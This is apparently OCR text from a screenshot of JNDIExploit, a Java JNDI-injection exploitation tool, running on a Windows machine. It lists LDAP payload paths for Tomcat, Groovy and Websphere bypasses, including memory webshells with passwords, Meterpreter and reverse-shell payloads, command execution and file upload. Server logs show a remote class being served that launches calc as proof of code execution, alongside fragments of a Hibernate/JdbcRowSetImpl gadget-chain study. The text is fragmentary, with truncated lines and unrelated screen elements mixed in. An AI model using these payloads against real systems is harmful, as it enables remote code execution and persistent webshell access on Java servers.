 Windows PowerShell
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/TomcatBypass/SpringMemshell
ldap://0.0.0.0:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tc
[+] GroovyBypass Queries
ldap://0.0.0.0:1389/GroovyBypass/Command/[cmd]
ldap://0.0.0.0:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://0.0.0.0:1389/WebsphereBypass/List/file=[file or directory]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supp
ldap://0.0.0.0:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://0.0.0.0:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../..
9525095.tmp
PS D:\渗透\工具\利用\JNDIExploit.v1.4\JNDIExploit1.4> java -jar .\JNDIExploit-1.4-SNAPSHOT.
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/calc
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference paylo
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.1:3456/
[+] New HTTP Request From /127.0.0.1:2968  /ExploitYC6hq5sfQ9.class
[+] Receive ClassRequest: ExploitYC6hq5sfQ9.class
[+] Response Code: 200
HACKER
VIRUS LOADING
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
38 Constructor<?> constructor = b
39 constructor.setAccessible(true
40 Object getter = constructor.ne
41
42 // PojoComponentTuplizer 用来触
Run: HibernateStudy2
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接)
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:6
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSe
... 24 more
Process finished with exit code 1
Structure
Favorites
TODO Problems Profiler Git Terminal Build Dependencies Run Spring
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =